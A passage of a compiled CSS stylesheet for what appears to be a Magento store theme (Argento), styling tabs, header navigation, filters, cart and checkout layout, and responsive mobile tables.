    padding: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    display: block;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 0 5px;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    background: #eff0f1;
    height: 50px;
    padding: 1px 10px 1px 10px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 600;
    line-height: 50px;
    color: #8f98a1;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:visited {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #2b3945;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #fafafa;
    margin: 0;
    padding: 10px 15px;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    text-transform: uppercase;
  }
  .argento-tabs .data.item {
    display: block;
  }
  .argento-tabs .item.title > a,
  .argento-tabs .item.title > strong,
  .argento-tabs .item.title > span {
    position: relative;
    text-decoration: none;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 50px;
    color: #8f98a1;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .argento-tabs .item.title > a:hover:after,
  .argento-tabs .item.title > strong:hover:after,
  .argento-tabs .item.title > span:hover:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:active:after,
  .argento-tabs .item.title > strong:active:after,
  .argento-tabs .item.title > span:active:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .argento-tabs .item.title.active > a:after,
  .argento-tabs .item.title.active > strong:after,
  .argento-tabs .item.title.active > span:after {
    content: '\f106';
  }
  .nav-sections .header.links + .header.links {
    margin-top: -1px;
  }
  .header .header-cms-content {
    display: none;
  }
  .block-search,
  .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header .header.content .logo {
    min-height: 40px;
    line-height: 40px;
  }
  .page-header .header.content .logo img {
    display: inline-block;
    vertical-align: middle;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher {
    display: block;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle {
    padding: 0;
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .ui-dialog {
    display: inherit !important;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown {
    padding: 10px 0;
    background: none;
    border: none;
    height: auto;
    width: auto;
    margin: 0;
    display: inherit;
    box-shadow: none;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:before,
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:after {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li {
    margin: 0 0 7px;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:hover {
    background-color: transparent;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:last-child {
    margin: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li a {
    padding: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active {
    overflow: inherit;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active ul.dropdown {
    position: static;
  }
  .page-header.configurable {
    position: relative;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 20px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    z-index: 21;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    color: initial;
  }
  .page-header.configurable .block-search {
    margin: 0;
  }
  .page-header.configurable .block-search .label {
    position: absolute;
    margin-top: 10px;
    right: 55px;
    z-index: 5;
  }
  .page-header.configurable .block-search .control {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 20;
    background: #fff;
    margin: 0;
  }
  .page-footer .footer.content .switcher-store {
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border: 0;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 2.1rem;
    top: -3px;
  }
  .navigation .parent .level-top:after {
    font-size: 2.1rem;
    top: 5px;
  }
  .nav-sections {
    /* Theme editor overrides */
    background-color: #ffffff !important;
  }
  .nav-sections-item-title {
    background: #2b3945;
    border: solid #2b3945;
    border-width: 0 0 2px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    height: 58px;
    text-transform: uppercase;
    padding: 18px 0 0;
  }
  .nav-sections-item-title:first-child {
    border-left-width: 0;
  }
  .nav-sections-item-title a {
    color: #e8e571;
  }
  .nav-sections-item-title.active {
    background: #e8e571;
    border: solid #2b3945;
    border-width: 0 0 2px;
  }
  .nav-sections-item-title.active a {
    color: #2b3945;
  }
  .nav-sections-item-content {
    margin-top: 58px;
    padding: 0;
  }
  .nav-sections .header.links {
    border: none;
    margin: 20px 0 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border: none;
    font-weight: normal;
  }
  .nav-sections .header.links li > a {
    background: #e8e571;
    border: none;
    font-family: 'Barlow Semi Condensed', sans-serif;
    text-align: center;
    text-transform: uppercase;
    margin: 10px 20px 20px;
  }
  .nav-sections .nav-sections-items .switcher {
    border: none;
    margin: 20px 0;
  }
  .nav-sections .nav-sections-items .switcher .switcher-label {
    font-weight: bold;
    text-transform: uppercase;
  }
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a,
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a:visited {
    color: #8f98a1;
  }
  .nav-sections .navigation a.level-top {
    color: #2b3945 !important;
  }
  .nav-open .nav-toggle:after {
    background: rgba(32, 38, 51, 0.85);
  }
  .navigation .level0 {
    border: solid #eff0f1;
    border-width: 0 0 2px;
  }
  .navigation .level0 > .level-top {
    font-family: 'Barlow Semi Condensed', sans-serif;
  }
  .filter.active .filter-title strong:after {
    vertical-align: top;
  }
  .block-collapsible-nav {
    background: #fff;
    top: -1px;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .checkout-cart-index .form-cart,
  .checkout-cart-index #gift-options-cart {
    order: -9;
  }
  .checkout-cart-index .cart.main.actions {
    padding: 0 15px;
    flex-direction: row;
  }
  .checkout-cart-index .cart.main.actions .continue {
    margin: 0 auto 0 0;
  }
  .checkout-cart-index .cart.main.actions .clear {
    display: none;
  }
  .page-layout-checkout:not(.firecheckout) .page-header {
    margin-bottom: 20px;
  }
  .page-layout-checkout:not(.firecheckout) .page-main {
    padding-top: 0;
  }
  .page-header.configurable .block-search .label {
    right: 50px;
  }
  .page-header.configurable .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    margin-right: -25px;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 30px;
  }
  .header .block-search {
    margin-top: 15px;
  }
  .nav-sections .navpro-shop-all {
    display: none;
  }
  .navpro-transformable .navpro-icon-caret::before {
    right: 12px;
  }
  .product-items .swatch-attribute {
    display: none;
  }
  .filter.active .filter-title {
    border: none;
  }
  .filter.active .filter-title strong {
    margin: 0;
    padding: 0;
    top: 18px;
  }
  .filter.active .filter-title strong::before,
  .filter.active .filter-title strong::after {
    content: '';
    position: absolute;
    right: 22px;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .filter.active .filter-title strong::before {
    transform: rotate(45deg);
  }
  .filter.active .filter-title strong::after {
    transform: rotate(-45deg);
  }
  .filter.active .filter-subtitle {
    background: #e8e571;
    line-height: normal;
    height: auto;
  }
  .filter.active .filter-options {
    top: 56px;
    z-index: 0;
  }
  .filter .filter-current {
    border: none;
    border-color: #eff0f1;
    margin: 0 0 27.5px;
  }
  .filter .filter-current-subtitle::before {
    content: '';
  }
  .filter .filter-current.active {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .filter .filter-current.active + .filter-actions {
    border: solid #eff0f1;
    border-width: 0 2px 2px;
    margin: 0 0 27.5px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px;
  }
  .account .sidebar .product-items .product-item-info .product-item-photo {
    width: auto;
  }
  .account .sidebar .product-items .product-item-info .product-item-details {
    margin-left: 80px;
  }
  .wishlist-index-index .products-grid.wishlist .product-item {
    width: 100%;
  }
  .wishlist-index-index .products-grid.wishlist .product-item,
  .wishlist-index-index .products-grid.wishlist .product-item:first-child {
    border-color: #ccc;
  }
  .contact.form .legend,
  .block-contact-info .block-title {
    text-align: center;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #eff0f1;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid .product-item-name,
  .multicheckout.order-review .data.modal-content table.table-grid .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table .product-item-name,
  .multicheckout.order-review .data.modal-content table.data-table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5.5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5.5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -22px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before,
  .cart .cms-page-view .column.main table.table-grid.items .col.item:before,
  .cart .cms-page-view .column.main table.table-grid.items .item-actions td:before,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td:before,
  .cart .modal-content table.table-grid.items .col.item:before,
  .cart .modal-content table.table-grid.items .item-actions td:before,
  .modal-content table.table-grid.grouped > tbody > tr > td:before,
  .cart .cms-page-view .column.main table.data-table.items .col.item:before,
  .cart .cms-page-view .column.main table.data-table.items .item-actions td:before,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td:before,
  .cart .modal-content table.data-table.items .col.item:before,
  .cart .modal-content table.data-table.items .item-actions td:before,
  .modal-content table.data-table.grouped > tbody > tr > td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.table-grid > tbody > tr > td:last-child,
  .account .data.modal-content table.table-grid > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.data-table > tbody > tr > td:last-child,
  .account .data.modal-content table.data-table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #eff0f1;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #eff0f1;
    padding-bottom: 15px;
  }
